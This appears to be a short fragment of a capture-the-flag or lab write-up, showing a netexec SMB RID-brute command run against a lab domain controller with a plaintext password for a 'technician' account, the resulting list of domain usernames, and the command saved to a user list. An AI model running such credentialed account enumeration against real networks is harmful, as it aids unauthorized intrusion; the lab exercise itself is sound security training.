 ❯ netexec smb 10.10.11.250 -u technician -p '97NTtl*4QP96Bv' --rid-brute | grep SidTypeUser | rev | awk {'print $2'} | rev | sed 's/ANALYSIS\\//g'
Administrateur
Invité
krbtgt
DC-ANALYSIS$
jdoe
soc_analyst
cwilliams
technician
webservice
wsmith
jangel
lzen
svc_web
amanson
badam
❯ netexec smb 10.10.11.250 -u technician -p '97NTtl*4QP96Bv' --rid-brute | grep SidTypeUser | rev | awk {'print $2'} | rev | sed 's/ANALYSIS\\//g' >> users.txt